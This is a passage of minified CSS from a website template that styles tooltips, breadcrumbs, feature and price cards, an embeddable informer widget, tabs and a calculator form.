#1f7cfe;border-radius:50%}.tooltip-i__message{position:absolute;bottom:2em;width:20em;padding:.5625em;border-radius:6px;font-size:.75em;line-height:150%;background:#fff;-webkit-box-shadow:0 4px 16px #0000001a;box-shadow:0 4px 16px #0000001a;-webkit-transform:translateX(-47%);-ms-transform:translateX(-47%);transform:translateX(-47%);-webkit-transition:125ms;transition:125ms;z-index:2}@media screen and (max-width:576px){.tooltip-i__message{width:14em;-webkit-transform:translateX(-45%);-ms-transform:translateX(-45%);transform:translateX(-45%)}.block-link-icon{row-gap:.5em}}.tooltip-i__message::after{content:'';position:absolute;bottom:-6px;left:50%;display:block;width:.875em;height:.875em;-webkit-transform:translateX(-50%) rotate(45deg);-ms-transform:translateX(-50%) rotate(45deg);transform:translateX(-50%) rotate(45deg);background:#fff}.tooltip-i__message p{margin-bottom:0}.block-link-icon{display:-webkit-box;display:-ms-flexbox;display:flex;padding-left:0;-webkit-column-gap:2em;-moz-column-gap:2em;column-gap:2em}@media screen and (max-width:992px){.block-link-icon{-webkit-column-gap:1em;-moz-column-gap:1em;column-gap:1em}.block-link-icon__item{max-width:49%}}.block-link-icon__item{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-column-gap:.5em;-moz-column-gap:.5em;column-gap:.5em;padding-left:0;font-size:1em;line-height:1.5em}.block-link-icon__item:not(:first-child){margin-top:0}.block-link-icon__item::before{display:none}.block-link-icon__item:hover svg{fill:#e31d36}.block-link-icon__item:hover a{color:#e31d36}.block-link-icon__item a{color:#1f7cfe}.block-link-icon__item svg{margin-top:-4px;fill:#1f7cfe;-webkit-transition:125ms;transition:125ms}.breadcrumbs{position:relative;margin-top:1.5625em;z-index:3}.breadcrumbs__inner{display:-webkit-box;display:-ms-flexbox;display:flex}@media screen and (max-width:992px){.breadcrumbs{margin-top:1.5625em;font-size:.75em}.breadcrumbs__inner{-ms-flex-wrap:wrap;flex-wrap:wrap}}.breadcrumbs__item{position:relative;display:inline;font-weight:500;font-size:1em;line-height:1.5em}.breadcrumbs__item:not(:first-child){margin-left:24px}.breadcrumbs__item:not(:first-child):before{content:'';position:absolute;z-index:1;width:6px;height:.625em;top:.4em;right:100%;margin-right:10px;background-image:url("data:image/svg+xml;charset=UTF-8,%3csvg width='6' height='10' viewBox='0 0 6 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3e%3cpath d='M3.17275 5.00081L0.34375 2.17281L1.75775 0.757812L6.00075 5.00081L1.75775 9.24381L0.34375 7.82881L3.17275 5.00081Z' fill='%23E31D36'/%3e%3c/svg%3e");background-position:center;background-repeat:no-repeat}.breadcrumbs .container{padding:0 2em}.advantage-card{background:#fff;border-radius:.75em;-webkit-filter:drop-shadow(0 0 20px rgba(174,192,208,.45));filter:drop-shadow(0 0 20px rgba(174,192,208,.45));padding:2em 2.5em;width:calc(100% / 3 - 1.34em);margin-top:2.5em}.advantage-card__show{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-right:2em;cursor:default}.advantage-card__icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background:rgba(31,124,254,.1);border-radius:50%;width:4em;height:4em;-ms-flex-negative:0;flex-shrink:0;margin-right:2em}.advantage-card__icon img{width:1.5em;height:1.5em}@media screen and (max-width:992px){.advantage-card__icon img{height:auto}}.advantage-card__title{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;line-height:145%;font-size:1.375em}.advantage-card__arrow{position:absolute;right:2em;bottom:2em;-webkit-transition:.4s;transition:.4s;width:1.5em}.advantage-card__arrow img{width:1.5em;height:1.5em}.advantage-card__hidden{max-height:0;overflow:hidden;background:#fff;margin:0 -2.5em;padding-left:2.5em!important;padding-right:2.5em!important;border-radius:.75em}.advantage-card._active{max-height:100%;display:block;position:absolute;z-index:2;top:0;bottom:auto;width:calc(100% / 3 - 1.334em);margin:0 -2.5em}.advantage-card._active .advantage-card__hidden{padding:1em 0 2.5em}.advantage-card._active .advantage-card__arrow{-webkit-transform:rotate(-180deg);-ms-transform:rotate(-180deg);transform:rotate(-180deg)}.advantage-card__mob{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0 .625em 1.25em;width:calc(100% / 2 - .5em);margin-right:1em;background:-webkit-gradient(linear,left top,left bottom,color-stop(60.94%,rgba(255,255,255,0)),to(#fff));background:linear-gradient(180deg,rgba(255,255,255,0) 60.94%,#fff 100%);-webkit-filter:drop-shadow(0 17px 24px rgba(174,192,208,.64));filter:drop-shadow(0 17px 24px rgba(174,192,208,.64));border-radius:.75em;margin-top:1.25em}.advantage-card__mob :nth-child(n+1):nth-child(-n+2){margin-top:0}.advantage-card__mob:nth-child(2n){margin-right:0}.advantage-card__mob .advantage-card__icon{margin-right:0;width:2.5em;height:2.5em}.advantage-card__mob .advantage-card__title{margin-top:.3125em!important;text-align:center;font-size:.875em}.advantage-card p{font-size:1.1em}.advantage-card ul{margin:10px 0 0}.advantage-card ul>li{font-size:.9em;line-height:150%}.advantages:not(.not-active) .advantage-card:hover{display:block;position:absolute;z-index:2;top:-2em!important;width:calc(100% / 3 - 1.334em);-webkit-transition:.3s;transition:.3s;cursor:pointer}.advantages:not(.not-active) .advantage-card:hover .advantage-card__hidden{position:relative;max-height:62.5em;padding:1em 0 2.5em;-webkit-transition:.3s;transition:.3s}.advantages:not(.not-active) .advantage-card:hover .advantage-card__show>.advantage-card__arrow{display:none}.advantages:not(.not-active) .advantage-card:hover .advantage-card__arrow{-webkit-transform:rotate(-180deg);-ms-transform:rotate(-180deg);transform:rotate(-180deg)}.advantages:not(.not-active) .advantage-card:hover .advantage-card__show{cursor:pointer}.advantages:not(.not-active) .advantage-card:not(:hover) .advantage-card__hidden{max-height:0;-webkit-transition:.3s;transition:.3s}.how-card{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.how-card__icon{width:3.75em;-ms-flex-negative:0;flex-shrink:0;margin-right:2.5em}.how-card__icon img{-webkit-filter:drop-shadow(0 1.875em 5em rgba(174,192,208,.64));filter:drop-shadow(0 1.875em 5em rgba(174,192,208,.64));width:3.75em;height:5.5625em}@media screen and (max-width:576px){.block-link-icon__item{max-width:unset}.how-card__icon img{width:1.875em;height:auto}}.how-card__content{display:grid;grid-template-columns:100%;gap:1em}.how-card__title{font-size:1.5em;line-height:167%}.qa-card{padding:1.5em 2em;background:#f6fafe;border-radius:1.5em;cursor:pointer}.qa-card._active .qa-card__title svg{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.qa-card__show{background-size:1.5em auto;background-position:right center;background-repeat:no-repeat}.qa-card__title{position:relative;text-align:center;font-size:1.375em;line-height:109%}.qa-card__title svg{position:absolute;right:0;-webkit-transition:125ms;transition:125ms}.qa-card__hidden{padding:.625em 0;margin-top:1.5em;display:none}.price-card{background-color:#fff;-webkit-box-shadow:0 1.5em 2.5em rgba(174,192,208,.4);box-shadow:0 1.5em 2.5em rgba(174,192,208,.4);-webkit-backdrop-filter:blur(.5em);backdrop-filter:blur(.5em);border-radius:.75em;padding:2em 2.5em}.price-card__title{font-size:1.3em;line-height:133%}.price-card__title ._view2{display:none}.price-card__price{font-size:2em;line-height:125%;margin:.16em 0}.price-card__sale{font-size:1em;line-height:150%}.station-card{padding:2em 2.5em;background:#fff;-webkit-box-shadow:0 1.8125em 4.6875em rgba(174,192,208,.64);box-shadow:0 1.8125em 4.6875em rgba(174,192,208,.64);-webkit-backdrop-filter:blur(7px);backdrop-filter:blur(7px);border-radius:12px;display:block;font-weight:500;position:relative;border-bottom:5px solid transparent}.station-card:hover{color:#193457}@media screen and (min-width:993px){.station-card:hover{border-color:#1f7cfe;-webkit-box-shadow:none;box-shadow:none;-webkit-transform:translateY(-1.25em);-ms-transform:translateY(-1.25em);transform:translateY(-1.25em);z-index:10;color:#193457;background:rgba(219,236,251,.5)}.station-card:hover .station-card__price{color:#193457}.station-card:hover .station-card__bottom:before{background-image:url(/local/templates/cardex/css/../img/arrow-black2.svg)}}.station-card__top{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;min-height:2.5em}.station-card__title{font-size:1.375em;line-height:109%}.station-card__img{-ms-flex-negative:0;flex-shrink:0;margin-left:1em;max-width:4em;height:2.5em;width:auto}.station-card__img img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain;max-width:100%}.station-card__price{font-size:1.25em;line-height:120%;color:#e31d36;-webkit-transition:.3s;transition:.3s}.station-card__bottom{padding-right:2em;position:relative}.station-card__bottom:before{-webkit-transition:.3s;transition:.3s;content:'';position:absolute;right:0;bottom:0;width:1.5em;height:1.5em;background-image:url(/local/templates/cardex/css/../img/arrow-red.svg);background-size:100% auto;background-repeat:no-repeat;background-position:center}@media screen and (max-width:992px){.advantage-card{-webkit-filter:drop-shadow(0 17px 24px rgba(174,192,208,.64));filter:drop-shadow(0 17px 24px rgba(174,192,208,.64));padding:0 1.5em 1.5em}.advantage-card__icon{width:3em;height:3em;margin-right:1.5em}.advantage-card__icon img{width:1.125em}.advantage-card__title{font-size:1em;line-height:150%}.advantage-card__arrow{width:1.25em;bottom:1.5em;right:1.5em}.qa-card{padding:.9375em 1.25em;border-radius:1em}.qa-card__show{-webkit-transition:.3s;transition:.3s;background-size:1.25em auto;background-position:right top}.qa-card__hidden{margin-top:0;position:relative;background-position:center bottom}.qa-card__title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;font-size:1em;line-height:120%;font-weight:500;text-align:left}}@media screen and (max-width:992px) and (max-width:992px){.qa-card__title{font-size:.9375em;line-height:120%}}@media screen and (max-width:992px){.qa-card__title svg{position:static;margin-left:.9375em}.price-card{padding:1em 1.5em}.price-card__title{font-size:1.25em;line-height:120%}.price-card__title ._view1{display:none}.price-card__title ._view2{display:unset}.price-card__price{font-size:1.25em;line-height:100%}.price-card__sale{font-size:.75em}}@media screen and (max-width:576px){.how-card{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.how-card__icon{width:2em;margin:0 0 .5em}.how-card__content{gap:.5em;text-align:center}.how-card__title{font-size:1em;line-height:150%}.how-card__desc br{display:none}.station-card{padding:1.5em 5.5em 1.5em 1.5em}.station-card__img{width:4em;max-width:unset;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;position:absolute;right:1.5em;top:0;height:100%}.station-card__bottom:before{display:none}.station-card__top{min-height:2em;padding-bottom:.5em}.price-card{-webkit-box-shadow:0 .3125em 1.5625em rgba(174,192,208,.44);box-shadow:0 .3125em 1.5625em rgba(174,192,208,.44);display:grid;grid-template-columns:1fr 1fr;gap:1em}.price-card__title{margin:1.5px 0}}.block-order{z-index:2;margin-top:2.5em;margin-bottom:9.375em}.block-order__container{display:grid;grid-template-columns:45.625em auto;padding:.625em 4.0625em;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:radial-gradient(47.68% 189.94% at 68.31% 56.76%,#edf7ff 0,#cbe2f6 100%);-webkit-box-shadow:0 30px 80px rgba(174,192,208,.64);box-shadow:0 30px 80px rgba(174,192,208,.64);border-radius:24px}@media screen and (max-width:992px){.block-order{margin-top:1.625em;margin-bottom:6.25em}.block-order__container{grid-template-columns:100%;gap:2em;padding-bottom:2.5em;padding-left:1.5em;padding-right:1.5em}}.block-order__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;width:100%;padding:3.4375em 0;margin-right:2.5em;max-width:45.625em}.block-order__btn{margin-top:2.125em}@media screen and (max-width:992px){.block-order__content{max-width:none;margin-right:0;padding:.75em 0 0}.block-order__btn{width:17.8125em;margin:1.875em auto 0}}@media screen and (max-width:576px){.block-order__btn{width:100%}}.block-order__image{display:-webkit-box;display:-ms-flexbox;display:flex;float:right;height:auto;width:auto;-ms-flex-negative:0;flex-shrink:0}.block-order__image img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain;max-height:20em}.block-order__image img._view2{display:none}.block-order .text16{font-size:1em}.block-order+section{margin-top:0;padding-top:0}.block-order+.services .link-slider{margin-top:0}.block-content{position:relative;padding:2em;background:#f6fafe;border-radius:1.5em;z-index:2;cursor:pointer}@media screen and (max-width:992px){.block-order__image{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1;height:auto;width:100%}.block-order__image img{height:auto}.block-order__image img._view1{display:none}.block-order__image img._view2{display:block;margin:0 -1.5em;width:calc(100% + 3em)}.block-content{padding:1.5em}}.block-content__show{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.block-content__title{font-size:1.375em;line-height:109%}.block-content__hidden{padding:.625em 0;margin-top:1.5em;display:none}.block-content__button-show{font-size:1em}@media screen and (max-width:992px){.block-content__title{font-size:1em}.block-content__button-show{font-size:.875em}}.block-content__button-show svg{-webkit-transition:125ms;transition:125ms;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);fill:#193457;margin-left:.9375em}.block-content__button-show._show{display:block}.block-content__button-show._hide{display:none}.block-content__button-hide{display:none;font-size:1em}.block-content__button-hide svg{-webkit-transition:125ms;transition:125ms;fill:#193457;margin-left:.9375em}.block-content__button-hide._show{display:block}.block-content__button-hide._hide{display:none}.block-content__list{margin:0}.block-content__item{color:#1f7cfe;-webkit-transition:125ms;transition:125ms;text-align:start}.block-content__item::before{content:'';display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;width:.5em;height:.5em;margin-right:1em;background:#1f7cfe;border-radius:50%;-webkit-transition:125ms;transition:125ms;top:.45em}@media screen and (max-width:992px){.block-content__button-hide{font-size:.875em}.block-content__item::before{top:.45em}}.block-content__item+.block-content__item{margin-top:1em}.block-content__item svg{fill:#1f7cfe;-webkit-transition:125ms;transition:125ms;margin-left:1em}@media screen and (max-width:576px){.block-content{border-radius:1em}.block-content__item{padding-right:1em}.block-content__item::before{top:.45em}.block-content__item svg{display:none}}.block-content__item:hover,.block-content__item:hover .block-content__link{color:#e31d36}.block-content__item:hover svg{fill:#e31d36}.block-content__item:hover::before{content:'';background:#e31d36}.block-link-down{position:relative;display:block;cursor:pointer;margin-top:1.875em}@media screen and (min-width:993px){.block-link-down{display:none}}.block-link-down h3{margin-bottom:0!important}.block-link-down__show{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:1em 1.5em;margin-top:1.25em;height:3.5em;background:url(/local/templates/cardex/css/../img/arrow-black.svg) right 1.75em center/1.5em auto no-repeat #e5f2fd;border-radius:.5em}.block-link-down__title{text-align:start;font-size:1em;line-height:109%}.block-link-down__hidden{margin-top:.5em;display:none}.block-link-down__wrap{padding:1em 1.5em;background:#e5f2fd;border-radius:.5em}.article{position:relative;width:calc(100% / 3 - 1.4em);margin-top:1.875em;border-radius:1.5em;overflow:hidden;background:#f6fafe}@media screen and (max-width:992px){.article{width:calc(50% - .9375em);margin-top:1.25em;border-radius:1em}}.article:hover img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.article__img{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;height:15.3125em;overflow:hidden}.article__img a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:100%}.article__img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-webkit-transition:.2s ease-out;transition:.2s ease-out}.article__content{padding:1.25em 1.25em 2.4375em}.article__name{font-weight:500;font-size:1.4em;line-height:120%;min-height:calc(1em * 1.2 * 4);margin-bottom:.9375em;text-overflow:ellipsis;max-height:calc(1em * 1.2 * 4);display:-webkit-box;-webkit-line-clamp:4;-webkit-box-orient:vertical;overflow:hidden}@media screen and (max-width:992px){.article__img{height:14.625em}.article__name{min-height:calc(1em * 1.2 * 4);max-height:calc(1em * 1.2 * 4);font-size:1.125em}}@media screen and (max-width:576px){.article{width:100%}.article__name{min-height:unset}}.article__name:hover{color:#1f7cfe}.article._featured{background:0 0;height:auto;width:100%;border-radius:0;padding:1.5625em 0;border-top:1px solid #d5e4f0}.article._featured+._featured{margin-top:0}.article._featured:last-child{border-bottom:1px solid #d5e4f0}.article._featured:nth-child(1),.article._featured:nth-child(2){width:100%!important}.article._featured:nth-child(3){width:100%!important}.article._featured:nth-child(4){width:100%!important}.article._featured .link-teg{margin-bottom:0}.article._featured .article__name{margin-bottom:.9375em;max-height:none!important;display:-webkit-box!important;-webkit-line-clamp:unset!important;-webkit-box-orient:vertical!important;font-size:1.125em;min-height:unset!important}.article .link-teg{margin-bottom:.9375em}.article .view{position:absolute;bottom:1.25em}.block-graph{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:1.875em 1.875em 2.6875em;border-radius:1.5em;background:#fff;-webkit-box-shadow:0 30px 80px rgba(174,192,208,.64);box-shadow:0 30px 80px rgba(174,192,208,.64)}.block-graph__content{display:-webkit-box;display:-ms-flexbox;display:flex;height:26.25em;width:100%;overflow:hidden}@media screen and (max-width:992px){.article._featured{padding:1.25em 0}.article._featured:nth-child(2),.article._featured:nth-child(3),.article._featured:nth-child(4){margin-top:0!important}.article._featured .article__name{font-size:1em}.block-graph{padding:.9375em 1.25em}.block-graph__content{height:21.875em}.block-graph .filter__wrap,.block-graph .filter__wrap:last-child{width:calc(50% - 1.875em)}}.block-graph__content img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.block-graph__header{width:100%;padding-bottom:1.875em;margin-bottom:1.875em;border-bottom:1px solid #d5e4f0}.block-graph .filter{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media screen and (max-width:768px){.block-graph .filter{-ms-flex-wrap:wrap;flex-wrap:wrap}.block-graph .filter__wrap{width:100%;margin-left:0!important;margin-top:1em}.block-graph .filter__wrap:last-child{width:100%}}.block-graph .filter__select{width:27.5em}.block-graph .filter__select select{background-color:#e5f2fd}.filter__wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media screen and (max-width:992px){.block-graph .filter__select{width:100%;height:2.75em}.block-graph .radio-button{width:100%}.filter__wrap:last-child{width:62%;-ms-flex-wrap:wrap;flex-wrap:wrap}.filter__wrap{width:calc(50% - .46875em);-ms-flex-wrap:wrap;flex-wrap:wrap}.filter__wrap+.filter__wrap{margin-left:.9375em}}@media screen and (max-width:576px){.filter__wrap{width:100%;-ms-flex-wrap:wrap;flex-wrap:wrap}.filter__wrap+.filter__wrap{margin-left:0;margin-top:.9375em}}.filter__title{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-negative:0;flex-shrink:0;margin-right:1.25em;font-weight:500;font-size:1.1em;line-height:150%;color:#193457}.filter__calculator-color{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-column-gap:.625em;-moz-column-gap:.625em;column-gap:.625em}@media screen and (max-width:992px){.filter__title{width:100%;font-size:.825em;margin-bottom:.3125em}.filter__calculator-color{-webkit-column-gap:.3125em;-moz-column-gap:.3125em;column-gap:.3125em}}.filter__calculator-color-item{width:calc(100% / 6 - .625em * 5 / 6);max-width:3.25em}.filter__calculator-color-item.color-red label{background-color:#e31d36}.filter__calculator-color-item.color-orange label{background-color:#f26f21}.filter__calculator-color-item.color-green label{background-color:#3ab04c}.filter__calculator-color-item.color-blue label{background-color:#1f7cfe}.filter__calculator-color-item.color-violet label{background-color:#8943d3}.filter__calculator-color-item.color-pink label{background-color:#d343ca}.filter__calculator-color-item input[type=radio]{display:none}.filter__calculator-color-item input[type=radio]:checked+label{background-image:url(/local/templates/cardex/css/../img/check.svg);background-repeat:no-repeat;background-size:1.0625em .6875em;background-position:center}.filter__calculator-color-item label{display:inline-block;cursor:pointer;width:100%;padding-top:100%;border:1px solid #fff;border-radius:.5em}.block-informer__container{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:5em;background:radial-gradient(47.68% 189.94% at 68.31% 56.76%,#edf7ff 0,#cbe2f6 100%);-webkit-box-shadow:0 30px 80px rgba(174,192,208,.64);box-shadow:0 30px 80px rgba(174,192,208,.64);border-radius:24px}@media screen and (max-width:992px){.filter__calculator-color-item{width:calc(100% / 6 - .3125em * 5 / 6)}.block-informer__container{padding:1.25em}}.block-informer__content{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;width:calc(100% - 12.8125em - 4.6875em - 28em - 2em);-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media screen and (max-width:1200px){.block-informer__content{margin-right:20px}}@media screen and (max-width:992px){.block-informer__content{width:49%;margin-right:0}}@media screen and (max-width:740px){.block-informer__content{width:100%;margin-bottom:1.25em}}.block-informer__content p{font-style:normal;font-weight:500;font-size:1.25em;line-height:140%;color:#193457}.block-informer__content a{color:#1f7cfe}.block-informer__content ol{margin-top:0}.block-informer__content ol li{padding:0 0 0 1.25em;line-height:1.2}.block-informer__content ol li::before{top:0;color:#193457;line-height:1.2;font-size:inherit}.block-informer__content ol li:nth-child(n+1):nth-child(-n+9):before{content:counter(myCounter) "."}.block-informer__code{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;z-index:2}@media screen and (max-width:1200px){.block-informer__code{width:57%}}@media screen and (max-width:992px){.block-informer__content p{font-size:1em}.block-informer__content ol{font-size:.875em}.block-informer__code{width:49%}}@media screen and (max-width:740px){.block-informer__code{width:100%}}.block-informer__code .tooltip{width:11.25em;margin-top:1.5625em}.block-informer__code #button-copy{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:3.25em;width:11.25em;border-radius:.5em;background:#193457;color:#fff}.block-informer__img{position:absolute;top:0;right:0;width:24.375em;height:20em}.block-informer .display2{width:100%;max-width:75%}@media screen and (max-width:992px){.block-informer__code .tooltip{width:100%;margin-top:1.25em}.block-informer__code #button-copy{width:100%;height:2.75em}.block-informer__img{display:none}.block-informer .display2{max-width:none;font-size:1.375em}}.block-informer .filter{width:28em;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.block-informer .filter .filter__select+.filter__select{margin-top:1.5625em}.block-informer .filter .filter__select select{height:3.5em;background-color:#fff;padding:0 .9375em}.block-informer .filter .filter__result{height:8.8em;padding:.9375em;margin-top:1.5625em;background-color:#fff;border-radius:.75em;font-size:1.1em}.block-informer .filter .filter__result span{display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;overflow:hidden}.block-informer .filter .filter__result #widget_code{width:100%;height:100%;border:none;resize:none;color:#193457}@media screen and (max-width:1200px){.block-informer .filter{width:100%}.block-informer #cardex_informer{margin:5em auto 0}}.tabs{width:100%;margin-top:3.125em}.tabs .tab-header{list-style:none;padding-left:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin:0;font-weight:500;font-size:1.1em;line-height:150%}@media screen and (max-width:992px){.block-informer .filter .filter__select+.filter__select{margin-top:.9375em}.block-informer .filter .filter__select select{font-size:.825em}.block-informer .filter .filter__result{margin-top:.9375em;background-repeat:no-repeat;background-position:right 1em top .9em;background-size:1.5em auto;padding:.625em 2.9375em .625em .9375em;font-size:.825em}.block-informer .filter .filter__result.active{height:auto}.block-informer #cardex_informer{margin:0 auto}.tabs .tab-header{font-weight:500;font-size:.875em;line-height:100%}}.tabs .tab-header__item{position:relative;padding:.75em 2.25em;margin-top:0;background:#fff;border-radius:.75em .75em 0 0;cursor:pointer}@media screen and (max-width:576px){.tabs .tab-header{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.tabs .tab-header__item{width:calc(100% / 3 - .3125em);padding:.9375em 0 .625em;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.tabs .tab-header__item::before{display:none}.tabs .tab-header__item.active{color:#fff;position:relative;background:#193457}.tabs .tab-header__item span:nth-child(1){display:-webkit-box;display:-ms-flexbox;display:flex}.tabs .tab-header__item span:nth-child(2){display:none;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.tabs .tab-content{list-style:none;padding:0;margin:0}.tabs .tab-content__item{position:relative;display:none;padding:2.0625em 2.8em 5.3125em;background:radial-gradient(47.68% 189.94% at 68.31% 56.76%,#edf7ff 0,#cbe2f6 100%);-webkit-box-shadow:0 30px 80px rgba(174,192,208,.64);box-shadow:0 30px 80px rgba(174,192,208,.64);border-radius:0 1.5em 1.5em}.tabs .tab-content__item::before{display:none}.tabs .tab-content__item.active{display:block}.tabs .tab-content__item+li{margin-top:0}@media screen and (max-width:992px){.tabs .tab-content__item{padding:1.25em;-webkit-box-shadow:0 10px 40px rgba(174,192,208,.64);box-shadow:0 10px 40px rgba(174,192,208,.64);border-radius:0 0 1em 1em}.tabs .tab-content__item:nth-child(3) img{top:0}}@media screen and (max-width:768px){.tabs .tab-header__item span:nth-child(1){display:none}.tabs .tab-header__item span:nth-child(2){display:-webkit-box;display:-ms-flexbox;display:flex}.tabs .tab-content__item:nth-child(3) img{top:13.125em}}@media screen and (max-width:576px){.tabs .tab-content__item:nth-child(3) img{top:20.8125em}}.tabs .tab-content__item:nth-child(3) img+img{top:5.625em}@media screen and (max-width:992px){.tabs .tab-content__item:nth-child(3) img+img{top:4.875em}}@media screen and (max-width:768px){.tabs .tab-content__item:nth-child(3) img+img{top:18.5625em}}.form-calc{position:relative;z-index:2;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap}.form-calc__row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.form-calc__row+.form-calc__row{margin-top:1.25em}@media screen and (max-width:576px){.tabs .tab-content__item:nth-child(3) img+img{top:25.5em}.form-calc__row{-ms-flex-wrap:wrap;flex-wrap:wrap}}.form-calc__row label{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-negative:0;flex-shrink:0;width:100%;max-width:8.75em;margin-right:1.875em}.form-calc__row input[type=text]{border:none;height:3.4375em;padding:0 1.25em;background:#fff;border-radius:12px}@media screen and (max-width:992px){.form-calc__row input[type=text]{height:3.5em;font-size:.875em;border-radius:.625em}}.form-calc__row span{padding-left:.625em;white-space:nowrap}.form-calc__row .filter__select{width:100%}.form-calc__row .filter__select select{background-color:#fff;height:2.8125em}.form-calc__wrap{width:calc(57% - 2em)}.form-calc__wrap:nth-child(2){width:43%;-ms-flex-item-align:start;align-self:flex-start;padding:1.75em 2.8125em;background:#fff;border-radius:1.5em}@media screen and (max-width:992px){.form-calc__wrap{width:calc(63% - 1em)}.form-calc__wrap:nth-child(2){width:37%;padding:1.25em;border-radius:1em}}.form-calc__result{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:1.25em 0;border-bottom:1px solid #d5e4f0}.form-calc__result:first-child{padding-top:0}.form-calc__result:last-child{padding-bottom:0;border-bottom:none}.form-calc__result span{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-weight:500}.form-calc__result span:first-child{width:100%;max-width:8.75em;margin-right:.9375em;font-size:1.125em;line-height:120%}@media screen and (max-width:992px){.form-calc__result{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;padding:.625em 0}.form-calc__result span:first-child{max-width:none;font-size:.875em;line-height:120%}}.form-calc__result span:last-child{font-size:1.875em;line-height:100%}.form-calc+img{position:absolute;right:27em;top:0;opacity:.7;mix-blend-mode:luminosity;width:19.0625em;height:13em}@media screen and (max-width:992px){.form-calc__result span:last-child{font-size:1.25em}.form-calc+img{right:6.875em;top:0;width:16.0625em;height:10em}}.form-calc+img+img{position:absolute;right:0;top:3.125em;opacity:.7;mix-blend-mode:luminosity;width:22.8125em;height:15.1875em}@media screen and (max-width:992px){.form-calc+img+img{top:3.125em;width:18.8125em;height:10.1875em}}@media screen and 